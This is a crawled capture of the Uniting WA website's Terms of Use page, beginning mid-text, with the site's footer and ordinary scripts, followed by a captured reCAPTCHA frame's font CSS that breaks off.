theft, destruction, alteration or unauthorised access to records.&nbsp;</li><li>accessing&nbsp;any sites or servers maintained by other organisations through links on the&nbsp;Uniting WA&nbsp;website or in the email newsletter.&nbsp;</li><li>the&nbsp;provision of credit card or other financial information, the failure to complete (or delay in completing) any transaction, or other loss or damage&nbsp;arising from any e-commerce transacted or attempted to be transacted on the website.&nbsp;</li><li>defamatory, threatening, offensive or unlawful conduct of third parties or publication of any materials relating to or constituting such conduct.&nbsp;</li></ol></li></ol></li><li>Indemnity<ol><li>You indemnify&nbsp;Uniting WA, its affiliates, officers, employees, agents, contributors, third party content providers and licensors from and against all actions, suits, claims, demands, liabilities, costs, expenses, loss and damage (including legal fees on a full indemnity basis) incurred or suffered by you or by&nbsp;Uniting WA&nbsp;as a direct or indirect consequence of your accessing, using or transacting on the&nbsp;Uniting WA&nbsp;website or your attempts to do so and any breach by you or your agents of these Terms of Use.&nbsp;</li></ol></li><li>Copyright and intellectual property<ol><li>Copyright in works in the&nbsp;Uniting WA&nbsp;website and the email newsletter, including but not limited to text, graphics, logos, button icons, video images, audio clips and software are owned or licensed for these purposes by&nbsp;Uniting WA&nbsp;or&nbsp;Uniting WA’s contributors.&nbsp;</li><li>Except where necessary for viewing the content on the&nbsp;Uniting WA&nbsp;website on your browser or as permitted under the Copyright Act 1968, or any other applicable laws, you may not, without the prior written consent of&nbsp;Uniting WA&nbsp;or the consent of any other relevant owners, broadcast, republish, up-load to a third party, transmit, post, distribute, show or play in public, adapt or change in any way the content of, or create a derivative work from the works in the&nbsp;Uniting WA&nbsp;website and the email newsletter for any purpose. This prohibition does not extend to materials on the&nbsp;Uniting WA&nbsp;website which are freely available for re-use or are in the public domain.&nbsp;</li><li>All photographs contained on the&nbsp;Uniting WA&nbsp;website, the email newsletter and consequent publications are for illustrative purposes only. Any photographs do not necessarily indicate staff or clients of our services.&nbsp;</li></ol></li><li>Trade Marks<ol><li>No trade marks or logos (whether registered or otherwise) may be used without the prior, specific, written permission of Uniting WA.</li></ol></li><li>Links to Uniting WA website<ol><li>You are welcome to create links from your website to the&nbsp;Uniting WA&nbsp;website provided that if you use our&nbsp;trade marks&nbsp;or logos you must first obtain our consent to using any of our&nbsp;trade marks&nbsp;or logos for this purpose.&nbsp;</li><li>Any link to the&nbsp;Uniting WA&nbsp;website must comply with the Terms of Use. The link must be used in good faith and must not, in&nbsp;Uniting WA’s reasonable opinion, deceive or mislead, nor suggest any relationship, endorsement or sponsorship between your website and the&nbsp;Uniting WA&nbsp;website.&nbsp;</li><li>We may terminate your link to the&nbsp;Uniting WA&nbsp;website at any time by notice to you, upon which you must cease linking to this website.&nbsp;</li></ol></li><li>Governing Law<ol><li>Your access to and use of the Uniting WA website and these Terms of Use are governing by the laws of Western Australia and the Commonwealth of Australia.</li></ol></li></ol>



<p></p>

                    
                </div>

            </div><!-- end of .grid -->

        </div>

    </section>

</main>

        <footer class="footer">

            <div class="grid">

                <div class="logo-box">
                    <a class="logo" href="https://unitingwa.org.au">
                        <span class="hide-text"></span>
                    </a>

                    <!-- <a class="btn btn-brand" href="https://unitingwa.org.au/donate">
                        <span>Donate</span>
                    </a> -->

                    <div class="disclaimer"><p><img decoding="async" class="alignnone size-full wp-image-701 lazyload" data-src="https://unitingwa.org.au/wp-content/uploads/2020/05/aboriginal-small.jpg" alt="Aboriginal flag" width="43" height="30" src="[data-uri]" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/30;" /> <img decoding="async" class="alignnone size-full wp-image-700 lazyload" data-src="https://unitingwa.org.au/wp-content/uploads/2020/05/tsi-flag-small.jpg" alt="Torres Strait Islander flag" width="45" height="30" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/30;" /></p>
<p>Uniting WA acknowledges the First Nations People as the Traditional Custodians of this land on which we provide our services. We recognise their unique and spiritual connection to Country and waters. We value the oldest continuing culture in the world and pay our respect to Elders past and present.</p>
<p>This website may contain images of people who have died.</p>
</div>
                </div>

                <nav class="footer-nav">
                    <p class="lead">USEFUL LINKS</p>
                    <ul class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://unitingwa.org.au/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://unitingwa.org.au/get-involved/">Get involved</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8118"><a href="https://unitingwa.org.au/join-the-team/">Join the team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://unitingwa.org.au/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://unitingwa.org.au/news-and-resources/">News and resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://unitingwa.org.au/contact-us/">Contact us</a></li>
</ul>                </nav>

                <div class="in-touch">
                    <p class="lead">GET IN TOUCH</p>
                    <a class="address" href="https://www.google.com/maps/place/?q=place_id:ChIJczlzBtm6MioRrE8pgFh2dDk" target="_blank" rel="noopener">Uniting WA<br>10/5 Aberdeen Street<br>Perth WA 6000</a>                    <div hidden>array(15) {
  ["address"]=>
  string(48) "Uniting WA, Aberdeen Street, Perth WA, Australia"
  ["lat"]=>
  float(-31.9509269)
  ["lng"]=>
  float(115.8671446)
  ["zoom"]=>
  int(16)
  ["place_id"]=>
  string(27) "ChIJczlzBtm6MioRrE8pgFh2dDk"
  ["name"]=>
  string(10) "Uniting WA"
  ["street_number"]=>
  string(1) "5"
  ["street_name"]=>
  string(15) "Aberdeen Street"
  ["street_name_short"]=>
  string(11) "Aberdeen St"
  ["city"]=>
  string(5) "Perth"
  ["state"]=>
  string(17) "Western Australia"
  ["state_short"]=>
  string(2) "WA"
  ["post_code"]=>
  string(4) "6000"
  ["country"]=>
  string(9) "Australia"
  ["country_short"]=>
  string(2) "AU"
}
</div>

                    <a href="tel:1300663298">
                        <span>Phone: </span>
                        1300 663 298                    </a>

                   <!-- <a href="tel:">
                        <span>Fax: </span>
                                            </a> -->

                    <a href="mailto:hello@unitingwa.org.au"><span>Email: </span> hello@unitingwa.org.au</a>
               
					<div class="uniting-church">
                    <img data-src="https://unitingwa.org.au/wp-content/uploads/2020/06/Uniting-Church-Emblem-with-white-circle-Colour-RGB-1.png" alt="uniting church" width="40" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 3514px; --smush-placeholder-aspect-ratio: 3514/3514;">
                    <p class="has-white-color">Uniting WA is a community services organisation of the Uniting Church Western Australia.</p>
                    </div>
					
				</div>
				

            </div><!-- end of .grid -->

            <div class="grid">
                <ul class="social"><li><a class="icn-facebook" href="https://www.facebook.com/unitingwa/"><span class="hide-text">Facebook</span></a></li><li><a class="icn-instagram" href="https://www.instagram.com/unitingwa/"><span class="hide-text">Instagram</span></a></li><li><a class="icn-linkedin" href="https://www.linkedin.com/company/unitingwa/"><span class="hide-text">LinkedIn</span></a></li></ul>                
               
            </div>

            <div class="bottom">
                
                <div class="grid">

                    <div class="info small">
                        <p class="copyright small">
                            &copy; 2026 Uniting WA
                        </p>

                        <p class="ABN small">
                            ABN 75 467 729 203                         </p>

                        <a href="https://unitingwa.org.au/privacy-policy/">
                            <span>Privacy Policy</span>
                        </a>

                        <a href="https://unitingwa.org.au/terms-of-use/">
                            <span>Terms of Use</span>
                        </a>
						                        
                        <a href="https://ucwest.sharepoint.com">
                            <span>Intranet</span>
                        </a>
                    </div>

                    <a class="slickdesign icn-slick icn-right small hide" hidden href="https://slickdesign.com.au" target="_blank" rel="noopener">
                        <span>D<span class="hide-sm hide-md">esign and d</span>evelopment by Slick Design</span>
                    </a>
                    
                </div><!-- end of .grid -->

            </div>

        </footer>

        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAosOiB8iuSm8EUgS5_0MSWQSCt0x9smJk" defer></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD7gwB8fF0knaT7OY5Ayl71zo0Hm2CwZj0" defer></script> -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uniting/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-K2SZGHF"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/super-block-slider/build/superblockslider.js?ver=2.8.3.3" id="superblockslider-js"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1.5.0" id="pb-accordion-blocks-frontend-script-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"45bd6e5b97","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://unitingwa.org.au/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Le6f40qAAAAAFFFiKmqce5YUCJBwyTQ75mFWyAJ"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le6f40qAAAAAFFFiKmqce5YUCJBwyTQ75mFWyAJ&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>

    </body>

</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3130 objects (932 KB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6f40qAAAAAFFFiKmqce5YUCJBwyTQ75mFWyAJ&co=aHR0cHM6Ly91bml0aW5nd2Eub3JnLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5h2jzgac2yxm
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
